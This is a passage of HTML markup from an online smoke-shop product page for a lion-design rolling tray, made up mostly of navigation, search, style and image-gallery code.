        <span class="sr-only">Site navigation</span><svg class="icon icon-hamburger icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M3 6H21M3 12H11M3 18H16"></path>
    </svg></button></div>
</div>
<span class="header__corner corner left bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="header__corner corner right bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><span class="header__cutout cutout opacity-0 absolute left-0 top-100 w-full pointer-events-none"></span></header><span class="overlay opacity-0 z-1 fixed left-0 w-full pointer-events-none"></span>
<style> #shopify-section-sections--26548696088757__header span.icon-new {font-size: 12px; background: red; color: #fff; padding: 3px 5px;} #shopify-section-sections--26548696088757__header .mega-menu__nav {flex-wrap: wrap; justify-content: center;} </style></div>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--26548696121525__cart-drawer" class="shopify-section shopify-section-group-overlay-group">













</div><div id="shopify-section-sections--26548696121525__search-drawer" class="shopify-section shopify-section-group-overlay-group"><script src="//www.smokecartel.com/cdn/shop/t/101/assets/search.js?v=6305371176491887341766089387" defer></script><search-drawer id="SearchDrawer" class="search-drawer drawer drawer--end z-35 fixed bottom-0 left-0 h-full w-full pointer-events-none"
    role="dialog"
    aria-modal="true"
    aria-label="Search"
    shopify-design-mode
    hidden
  >
    <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="SearchDrawer" aria-expanded="false"></overlay-element>
    <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
      <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
        <span class="drawer__title heading lg:text-3xl text-2xl leading-none tracking-tight">Search</span>
        <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="SearchDrawer" aria-expanded="false" aria-label="Close">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
        </button>
      </gesture-element>
      <div class="drawer__content opacity-0 invisible flex flex-col h-full grow shrink">
        <div class="drawer__scrollable relative flex flex-col grow shrink"><form class="search__form flex flex-col gap-8 h-full relative" action="/search" method="GET" role="search"
    is="predictive-search"
    data-section-id="sections--26548696121525__search-drawer"
    data-limit="3"
  >
  
  <label class="sr-only" for="SearchFormInput-sections--26548696121525__search-drawer">Search</label>
  <div class="search__field field flex items-center gap-4 relative"><input
      class="input search__input"
      type="search"
      name="q"
      id="SearchFormInput-sections--26548696121525__search-drawer"
      placeholder="Search for ..."
      autocomplete="off"
      autocorrect="off"
      autocapitalize="off"
      spellcheck="off"/>
      <button class="clear absolute flex items-center justify-center text-xs opacity-0" type="reset">
        <span>Clear</span><svg class="icon icon-loader icon-sm absolute opacity-0 invisible animate-spin" viewBox="0 0 18 18" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M0.7,9.9C0.5,5.2,4.1,1.2,8.5,1c4.7-0.3,8.9,3.8,8.8,8.8"></path>
    </svg></button></div>
    <div id="PredictiveSearchResults-sections--26548696121525__search-drawer" class="search__box search__results text-left flex flex-col items-start grow gap-10" role="listbox"></div></form>
</div>
      </div>
    </div>
  </search-drawer>
</div><div id="shopify-section-sections--26548696121525__mobile-dock" class="shopify-section shopify-section-group-overlay-group mobile-dock-section"><style>
    #shopify-section-sections--26548696121525__mobile-dock {
      --section-padding-top: 8px;
      --section-padding-bottom: 8px;--color-background: 255 255 255;--color-foreground: 0 0 0;
  --color-border: var(--color-foreground)/ 0.1;
  --color-border-dark: var(--color-foreground)/ 0.4;
  --color-border-light: var(--color-foreground)/ 0.06;}
  </style><link rel="stylesheet" href="//www.smokecartel.com/cdn/shop/t/101/assets/mobile-dock.css?v=99392679313967444441766089388" media="print" onload="this.media='all'">
    <noscript><link href="//www.smokecartel.com/cdn/shop/t/101/assets/mobile-dock.css?v=99392679313967444441766089388" rel="stylesheet" type="text/css" media="all" /></noscript><script src="//www.smokecartel.com/cdn/shop/t/101/assets/mobile-dock.js?v=78061402127355333081766089388" defer="defer"></script>

  <nav class="mobile-dock mobile-dock--5-col fixed z-25 left-0 bottom-0 w-full flex invisible section--divider section--rounded" is="mobile-dock"><a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/"><svg class="icon icon-home icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M18.3337 14.1667V10.4538C18.3337 9.09868 18.3337 8.42113 18.1681 7.79394C18.006 7.17971 17.7284 6.602 17.35 6.09172C16.9637 5.57066 16.4346 5.1474 15.3764 4.30088L14.9979 3.99805L14.9979 3.99804C13.2143 2.57117 12.3225 1.85774 11.3335 1.58413C10.4611 1.34279 9.53956 1.34279 8.66717 1.58413C7.67815 1.85774 6.78636 2.57118 5.00277 3.99805L5.00276 3.99805L4.62423 4.30088C3.56607 5.1474 3.037 5.57066 2.65064 6.09172C2.27227 6.602 1.99461 7.17971 1.83251 7.79394C1.66699 8.42113 1.66699 9.09868 1.66699 10.4538V14.1667C1.66699 16.4679 3.53247 18.3333 5.83366 18.3333C6.75413 18.3333 7.50033 17.5871 7.50033 16.6667V13.3333C7.50033 11.9526 8.61961 10.8333 10.0003 10.8333C11.381 10.8333 12.5003 11.9526 12.5003 13.3333V16.6667C12.5003 17.5871 13.2465 18.3333 14.167 18.3333C16.4682 18.3333 18.3337 16.4679 18.3337 14.1667Z"/>
    </svg><span class="text-3xs leading-none">Home</span>
          </a>
<button type="button" class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" aria-controls="MenuDrawer" aria-expanded="false"><svg class="icon icon-hamburger icon-sm" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3.2002 5H18.2002M3.2002 10H9.86686M3.2002 15H14.0335"/>
    </svg><span class="text-3xs leading-none">Menu</span>
            </button>
<a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/search" aria-controls="SearchDrawer" aria-expanded="false"><svg class="icon icon-search icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M18.4007 17.4998L15.3707 14.4698M15.3707 14.4698C16.7279 13.1126 17.5674 11.2376 17.5674 9.1665C17.5674 5.02437 14.2095 1.6665 10.0674 1.6665C5.92525 1.6665 2.56738 5.02437 2.56738 9.1665C2.56738 13.3086 5.92525 16.6665 10.0674 16.6665C12.1385 16.6665 14.0135 15.827 15.3707 14.4698Z"/>
    </svg><span class="text-3xs leading-none">Search</span>
            </a>
<a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/collections/all"><svg class="icon icon-grid icon-sm" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.7666 4.8665C1.7666 3.7464 1.7666 3.18635 1.98459 2.75852C2.17634 2.3822 2.4823 2.07624 2.85862 1.88449C3.28644 1.6665 3.8465 1.6665 4.9666 1.6665H5.23327C6.35337 1.6665 6.91343 1.6665 7.34125 1.88449C7.71757 2.07624 8.02353 2.3822 8.21528 2.75852C8.43327 3.18635 8.43327 3.7464 8.43327 4.8665V5.13317C8.43327 6.25328 8.43327 6.81333 8.21528 7.24115C8.02353 7.61748 7.71757 7.92344 7.34125 8.11518C6.91343 8.33317 6.35337 8.33317 5.23327 8.33317H4.9666C3.8465 8.33317 3.28644 8.33317 2.85862 8.11518C2.4823 7.92344 2.17634 7.61748 1.98459 7.24115C1.7666 6.81333 1.7666 6.25328 1.7666 5.13317V4.8665Z"/>
      <path stroke-linecap="round" stroke-linejoin="round" d="M11.7666 4.8665C11.7666 3.7464 11.7666 3.18635 11.9846 2.75852C12.1763 2.3822 12.4823 2.07624 12.8586 1.88449C13.2864 1.6665 13.8465 1.6665 14.9666 1.6665H15.2333C16.3534 1.6665 16.9134 1.6665 17.3413 1.88449C17.7176 2.07624 18.0235 2.3822 18.2153 2.75852C18.4333 3.18635 18.4333 3.7464 18.4333 4.8665V5.13317C18.4333 6.25328 18.4333 6.81333 18.2153 7.24115C18.0235 7.61748 17.7176 7.92344 17.3413 8.11518C16.9134 8.33317 16.3534 8.33317 15.2333 8.33317H14.9666C13.8465 8.33317 13.2864 8.33317 12.8586 8.11518C12.4823 7.92344 12.1763 7.61748 11.9846 7.24115C11.7666 6.81333 11.7666 6.25328 11.7666 5.13317V4.8665Z"/>
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.7666 14.8665C1.7666 13.7464 1.7666 13.1863 1.98459 12.7585C2.17634 12.3822 2.4823 12.0762 2.85862 11.8845C3.28644 11.6665 3.8465 11.6665 4.9666 11.6665H5.23327C6.35337 11.6665 6.91343 11.6665 7.34125 11.8845C7.71757 12.0762 8.02353 12.3822 8.21528 12.7585C8.43327 13.1863 8.43327 13.7464 8.43327 14.8665V15.1332C8.43327 16.2533 8.43327 16.8133 8.21528 17.2412C8.02353 17.6175 7.71757 17.9234 7.34125 18.1152C6.91343 18.3332 6.35337 18.3332 5.23327 18.3332H4.9666C3.8465 18.3332 3.28644 18.3332 2.85862 18.1152C2.4823 17.9234 2.17634 17.6175 1.98459 17.2412C1.7666 16.8133 1.7666 16.2533 1.7666 15.1332V14.8665Z"/>
      <path stroke-linecap="round" stroke-linejoin="round" d="M11.7666 14.8665C11.7666 13.7464 11.7666 13.1863 11.9846 12.7585C12.1763 12.3822 12.4823 12.0762 12.8586 11.8845C13.2864 11.6665 13.8465 11.6665 14.9666 11.6665H15.2333C16.3534 11.6665 16.9134 11.6665 17.3413 11.8845C17.7176 12.0762 18.0235 12.3822 18.2153 12.7585C18.4333 13.1863 18.4333 13.7464 18.4333 14.8665V15.1332C18.4333 16.2533 18.4333 16.8133 18.2153 17.2412C18.0235 17.6175 17.7176 17.9234 17.3413 18.1152C16.9134 18.3332 16.3534 18.3332 15.2333 18.3332H14.9666C13.8465 18.3332 13.2864 18.3332 12.8586 18.1152C12.4823 17.9234 12.1763 17.6175 11.9846 17.2412C11.7666 16.8133 11.7666 16.2533 11.7666 15.1332V14.8665Z"/>
    </svg><span class="text-3xs leading-none">Shop</span>
          </a>
<a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/cart" aria-controls="CartDrawer" aria-expanded="false">
            <span class="relative"><svg class="icon icon-cart icon-sm" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.13281 0.833547L1.54948 0.833496V0.833496C2.78264 0.833526 3.86637 1.65101 4.20515 2.83672L4.3471 3.33355M4.3471 3.33355L5.63992 7.85843C6.11531 9.5223 6.35301 10.3542 6.83827 10.9717C7.26659 11.5168 7.82919 11.9412 8.47093 12.2033C9.19799 12.5002 10.0632 12.5002 11.7937 12.5002H12.8091C13.8588 12.5002 14.3837 12.5002 14.8433 12.39C15.9407 12.127 16.8759 11.4127 17.4184 10.4232C17.6456 10.0087 17.7837 9.50235 18.0599 8.4896V8.4896C18.3964 7.2559 18.5646 6.63905 18.5321 6.13859C18.4535 4.93171 17.6578 3.89005 16.5142 3.49667C16.0399 3.33355 15.4005 3.33355 14.1218 3.33355H4.3471ZM10.2995 16.6668C10.2995 17.5873 9.55329 18.3335 8.63281 18.3335C7.71234 18.3335 6.96615 17.5873 6.96615 16.6668C6.96615 15.7464 7.71234 15.0002 8.63281 15.0002C9.55329 15.0002 10.2995 15.7464 10.2995 16.6668ZM16.9661 16.6668C16.9661 17.5873 16.22 18.3335 15.2995 18.3335C14.379 18.3335 13.6328 17.5873 13.6328 16.6668C13.6328 15.7464 14.379 15.0002 15.2995 15.0002C16.22 15.0002 16.9661 15.7464 16.9661 16.6668Z"/>
    </svg><cart-count class="count absolute text-3xs leading-none" aria-label="0 items" hidden>0</cart-count>
            </span>
            <span class="text-3xs leading-none">Cart</span>
          </a>

  </nav>
</div>
<!-- END sections: overlay-group --><div class="page-container" id="PageContainer">
      <main class="main-content relative" id="MainContent" role="main">
        <div id="shopify-section-template--26548696514741__main-product" class="shopify-section"><style>
  #shopify-section-template--26548696514741__main-product {
    --section-padding-top: 0px;
    --section-padding-bottom: 84px;
  }
  .us-new-product__main{
    .product{
      max-width: 1400px;
      margin: 0 auto;
    }
  }

  @media screen and (min-width: 1024px) {
    #shopify-section-template--26548696514741__main-product {--product-grid: auto / minmax(0, 1.32fr) minmax(0, 0.68fr);
    }
    .us-new-product__main{
      .product__media-list .media>img{
        aspect-ratio: unset;
        max-height: 900px;
        object-fit: contain;
        background: #000;
      }
    }
  }@media screen and (max-width: 767px) {
    #shopify-section-template--26548696514741__main-product {
      --aspect-ratio: 0.6666666666666666;
    }
  }

  @media screen and (min-width: 768px) {
    #shopify-section-template--26548696514741__main-product {
      --aspect-ratio: 0.6666666666666666;
    }
  }
</style><div class="section us-new-product__main section--padding">
  <div class="page-width page-width--full relative">
<nav class="if-breadcrumbs" role="navigation" aria-label="breadcrumb" >
  <ol class="if-breadcrumbs__list flex items-center flex-wrap gap-2 "><li class="if-breadcrumbs__item">
      <a href="/" class="if-breadcrumbs__link link" title="Home">
        <span class="if-breadcrumbs__home-icon"><svg class="icon icon-home icon-sm" viewBox="0 0 20 21" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M18.333 14.667v-3.713c0-1.355 0-2.033-.165-2.66a5 5 0 0 0-.818-1.702c-.387-.521-.916-.945-1.974-1.791l-.378-.303h0c-1.784-1.427-2.676-2.14-3.665-2.414a5 5 0 0 0-2.666 0c-.99.274-1.881.987-3.665 2.414h0l-.378.303c-1.058.846-1.587 1.27-1.974 1.79a5 5 0 0 0-.818 1.703c-.165.627-.165 1.305-.165 2.66v3.713a4.167 4.167 0 0 0 4.166 4.166c.92 0 1.667-.746 1.667-1.666v-3.334a2.5 2.5 0 0 1 5 0v3.334c0 .92.746 1.666 1.667 1.666a4.167 4.167 0 0 0 4.166-4.166Z"></path>
    </svg><span style="visibility: hidden; width: 0; display: inline-block;">Home</span>
        </span>
      </a>
    </li><li class="if-breadcrumbs__separator">/</li>
      <li class="if-breadcrumbs__item">
        <a href="/collections/rolling-accessories" class="if-breadcrumbs__link">
          Rolling Papers, Trays & More
        </a>
      </li><li class="if-breadcrumbs__separator">/</li>
      <li class="if-breadcrumbs__item">
        <a href="/collections/rolling-trays" class="if-breadcrumbs__link">
          Rolling Trays
        </a>
      </li><li class="if-breadcrumbs__separator" aria-hidden="true">/</li>
    <li class="if-breadcrumbs__item if-breadcrumbs__item--current">
      <span class="if-breadcrumbs__current" aria-current="page">Puff Puff Pass Rolling Tray - Lion
</span>
    </li>
  </ol>
</nav>

<style>
  a[title="Home"] svg {
    display: inline-block;
  }

  .if-breadcrumbs {
    max-width: 1400px;
    margin: 1rem auto;
  }
  
  .if-breadcrumbs__list {
    list-style: none;
    padding: 0;
    margin: 0;
  }
  
  .if-breadcrumbs__item {
    display: inline-flex;
    align-items: center;
  }
  
  .if-breadcrumbs__link {
    text-decoration: none;
    transition: opacity 0.2s ease;
     background:none !important; 
  }
  
  .if-breadcrumbs__link:hover {
    opacity: 0.7;
  }
  
  .if-breadcrumbs__separator {
    display: inline-flex;
    align-items: center;
    opacity: 0.6;
  }
  
  .if-breadcrumbs__current {
    opacity: 0.7;
  }
  
  .if-breadcrumbs__home-icon {
    display: inline-flex;
    align-items: center;
  }

  

  @media only screen and (max-width:768px){
    .if-breadcrumbs__link,.if-breadcrumbs__current {
      font-size:10px;
    }
    .if-breadcrumbs {
      margin-bottom: .5rem;
      margin-top: .5rem;
    }
  }
</style>

<div class="featured-product product product--thumbnail flex flex-col items-start lg:grid gap-5 w-full relative"><div class="product__gallery-container lg:sticky flex flex-col gap-0 md:gap-8 relative w-full"><media-gallery
  id="ProductGallery-template--26548696514741__main-product-4422404014163"
  class="product__gallery product__gallery--partial block w-full relative
"
  form="ProductForm-template--26548696514741__main-product-4422404014163"
  aria-label="Gallery Viewer"
  data-animate="fade-up"
  data-immediate
><div class="product__media-container flex flex-col gap-4 items-start xl:flex-row
    images_4 
    "
  >
    <div class="relative w-full h-full">
      <slider-element id="SliderGallery-template--26548696514741__main-product-4422404014163" class="slider slider--desktop slider--tablet block w-full h-full" selector=".product__media" tabindex="0">
        <div
          class="product__media-list flex gap-1"
        ><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="6418674548819" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/H5075_aa4ec869-aaf6-4560-b220-d13b4002c7d4.jpg?v=1632335832&amp;width=800" alt="A top-down view of the Puff Puff Pass Rolling Tray - Lion, displaying a detailed lion graphic within a rectangular black tray." srcset="//www.smokecartel.com/cdn/shop/products/H5075_aa4ec869-aaf6-4560-b220-d13b4002c7d4.jpg?v=1632335832&amp;width=200 200w, //www.smokecartel.com/cdn/shop/products/H5075_aa4ec869-aaf6-4560-b220-d13b4002c7d4.jpg?v=1632335832&amp;width=300 300w, //www.smokecartel.com/cdn/shop/products/H5075_aa4ec869-aaf6-4560-b220-d13b4002c7d4.jpg?v=1632335832&amp;width=400 400w, //www.smokecartel.com/cdn/shop/products/H5075_aa4ec869-aaf6-4560-b220-d13b4002c7d4.jpg?v=1632335832&amp;width=500 500w, //www.smokecartel.com/cdn/shop/products/H5075_aa4ec869-aaf6-4560-b220-d13b4002c7d4.jpg?v=1632335832&amp;width=600 600w, //www.smokecartel.com/cdn/shop/products/H5075_aa4ec869-aaf6-4560-b220-d13b4002c7d4.jpg?v=1632335832&amp;width=700 700w, //www.smokecartel.com/cdn/shop/products/H5075_aa4ec869-aaf6-4560-b220-d13b4002c7d4.jpg?v=1632335832&amp;width=800 800w" width="800" height="1200" loading="eager" fetchpriority="high" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="w-full"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 4 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="23986870911157" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/SmallTray10.jpg?v=1632335827&amp;width=2869" alt="Vibrant, colorful lion head graphic on a rolling tray with a black background." srcset="//www.smokecartel.com/cdn/shop/products/SmallTray10.jpg?v=1632335827&amp;width=200 200w, //www.smokecartel.com/cdn/shop/products/SmallTray10.jpg?v=1632335827&amp;width=300 300w, //www.smokecartel.com/cdn/shop/products/SmallTray10.jpg?v=1632335827&amp;width=400 400w, //www.smokecartel.com/cdn/shop/products/SmallTray10.jpg?v=1632335827&amp;width=500 500w, //www.smokecartel.com/cdn/shop/products/SmallTray10.jpg?v=1632335827&amp;width=600 600w, //www.smokecartel.com/cdn/shop/products/SmallTray10.jpg?v=1632335827&amp;width=700 700w, //www.smokecartel.com/cdn/shop/products/SmallTray10.jpg?v=1632335827&amp;width=800 800w, //www.smokecartel.com/cdn/shop/products/SmallTray10.jpg?v=1632335827&amp;width=1000 1000w, //www.smokecartel.com/cdn/shop/products/SmallTray10.jpg?v=1632335827&amp;width=1200 1200w, //www.smokecartel.com/cdn/shop/products/SmallTray10.jpg?v=1632335827&amp;width=1400 1400w, //www.smokecartel.com/cdn/shop/products/SmallTray10.jpg?v=1632335827&amp;width=1600 1600w, //www.smokecartel.com/cdn/shop/products/SmallTray10.jpg?v=1632335827&amp;width=1800 1800w, //www.smokecartel.com/cdn/shop/products/SmallTray10.jpg?v=1632335827&amp;width=2000 2000w, //www.smokecartel.com/cdn/shop/products/SmallTray10.jpg?v=1632335827&amp;width=2200 2200w, //www.smokecartel.com/cdn/shop/products/SmallTray10.jpg?v=1632335827&amp;width=2400 2400w, //www.smokecartel.com/cdn/shop/products/SmallTray10.jpg?v=1632335827&amp;width=2600 2600w, //www.smokecartel.com/cdn/shop/products/SmallTray10.jpg?v=1632335827&amp;width=2800 2800w" width="2869" height="4303" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="w-full" is="lazy-image"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 1 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="6418692997203" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/H5073_2_ff5ea3a6-3a57-4883-a093-4fcfc53bdace.jpg?v=1632335832&amp;width=800" alt="A top-down view of the Puff Puff Pass Rolling Tray - Lion, featuring a detailed lion graphic on a dark-colored tray." srcset="//www.smokecartel.com/cdn/shop/products/H5073_2_ff5ea3a6-3a57-4883-a093-4fcfc53bdace.jpg?v=1632335832&amp;width=200 200w, //www.smokecartel.com/cdn/shop/products/H5073_2_ff5ea3a6-3a57-4883-a093-4fcfc53bdace.jpg?v=1632335832&amp;width=300 300w, //www.smokecartel.com/cdn/shop/products/H5073_2_ff5ea3a6-3a57-4883-a093-4fcfc53bdace.jpg?v=1632335832&amp;width=400 400w, //www.smokecartel.com/cdn/shop/products/H5073_2_ff5ea3a6-3a57-4883-a093-4fcfc53bdace.jpg?v=1632335832&amp;width=500 500w, //www.smokecartel.com/cdn/shop/products/H5073_2_ff5ea3a6-3a57-4883-a093-4fcfc53bdace.jpg?v=1632335832&amp;width=600 600w, //www.smokecartel.com/cdn/shop/products/H5073_2_ff5ea3a6-3a57-4883-a093-4fcfc53bdace.jpg?v=1632335832&amp;width=700 700w, //www.smokecartel.com/cdn/shop/products/H5073_2_ff5ea3a6-3a57-4883-a093-4fcfc53bdace.jpg?v=1632335832&amp;width=800 800w" width="800" height="1200" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="w-full" is="lazy-image"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 2 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="6418753192019" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/H5075_2_730f51f2-1a95-45fc-b98b-99eed08dce7c.jpg?v=1632335832&amp;width=800" alt="The Puff Puff Pass Rolling Tray - Lion is shown in a top-down view, featuring a lion design on a black metal tray." srcset="//www.smokecartel.com/cdn/shop/products/H5075_2_730f51f2-1a95-45fc-b98b-99eed08dce7c.jpg?v=1632335832&amp;width=200 200w, //www.smokecartel.com/cdn/shop/products/H5075_2_730f51f2-1a95-45fc-b98b-99eed08dce7c.jpg?v=1632335832&amp;width=300 300w, //www.smokecartel.com/cdn/shop/products/H5075_2_730f51f2-1a95-45fc-b98b-99eed08dce7c.jpg?v=1632335832&amp;width=400 400w, //www.smokecartel.com/cdn/shop/products/H5075_2_730f51f2-1a95-45fc-b98b-99eed08dce7c.jpg?v=1632335832&amp;width=500 500w, //www.smokecartel.com/cdn/shop/products/H5075_2_730f51f2-1a95-45fc-b98b-99eed08dce7c.jpg?v=1632335832&amp;width=600 600w, //www.smokecartel.com/cdn/shop/products/H5075_2_730f51f2-1a95-45fc-b98b-99eed08dce7c.jpg?v=1632335832&amp;width=700 700w, //www.smokecartel.com/cdn/shop/products/H5075_2_730f51f2-1a95-45fc-b98b-99eed08dce7c.jpg?v=1632335832&amp;width=800 800w" width="800" height="1200" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="w-full" is="lazy-image"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 3 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div></div>
      </slider-element>

      <div class="indicators hidden items-center justify-between opacity-0 z-1 absolute top-0 left-0 w-full h-full pointer-events-none">
        <button class="button button--secondary pointer-events-auto" type="button" is="previous-button" aria-controls="SliderGallery-template--26548696514741__main-product-4422404014163" aria-label="Previous" disabled>
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-chevron-left icon-md transform" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M14 6L8 12L14 18"></path>
    </svg></span>
        </button>
        <button class="button button--secondary pointer-events-auto" type="button" is="next-button" aria-controls="SliderGallery-template--26548696514741__main-product-4422404014163" aria-label="Next">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-chevron-right icon-md transform" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M10 6L16 12L10 18"></path>
    </svg></span>
        </button>
      </div>
    </div><scroll-shadow id="SliderThumbnails-template--26548696514741__main-product-4422404014163" class="product__thumbnails with-dots product__thumbnails--beside grid items-center relative w-full"><media-dots class="product__thumbnails-list scroll-area grid items-end justify-start gap-4 w-full" aria-controls="SliderGallery-template--26548696514741__main-product-4422404014163"><button type="button"
  class="product__thumbnail media media--square mobile:media--adapt_first relative overflow-hidden"
  data-media-id="6418674548819"
  aria-label="Go to item 0"
  aria-current="true" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/H5075_aa4ec869-aaf6-4560-b220-d13b4002c7d4.jpg?v=1632335832&amp;width=416" alt="A top-down view of the Puff Puff Pass Rolling Tray - Lion, displaying a detailed lion graphic within a rectangular black tray." srcset="//www.smokecartel.com/cdn/shop/products/H5075_aa4ec869-aaf6-4560-b220-d13b4002c7d4.jpg?v=1632335832&amp;width=54 54w, //www.smokecartel.com/cdn/shop/products/H5075_aa4ec869-aaf6-4560-b220-d13b4002c7d4.jpg?v=1632335832&amp;width=74 74w, //www.smokecartel.com/cdn/shop/products/H5075_aa4ec869-aaf6-4560-b220-d13b4002c7d4.jpg?v=1632335832&amp;width=104 104w, //www.smokecartel.com/cdn/shop/products/H5075_aa4ec869-aaf6-4560-b220-d13b4002c7d4.jpg?v=1632335832&amp;width=162 162w, //www.smokecartel.com/cdn/shop/products/H5075_aa4ec869-aaf6-4560-b220-d13b4002c7d4.jpg?v=1632335832&amp;width=208 208w, //www.smokecartel.com/cdn/shop/products/H5075_aa4ec869-aaf6-4560-b220-d13b4002c7d4.jpg?v=1632335832&amp;width=324 324w, //www.smokecartel.com/cdn/shop/products/H5075_aa4ec869-aaf6-4560-b220-d13b4002c7d4.jpg?v=1632335832&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(max-width: 1280px) 90px, 98px" is="lazy-image">
</button><button type="button"
  class="product__thumbnail media media--square mobile:media--adapt_first relative overflow-hidden"
  data-media-id="23986870911157"
  aria-label="Go to item 1"
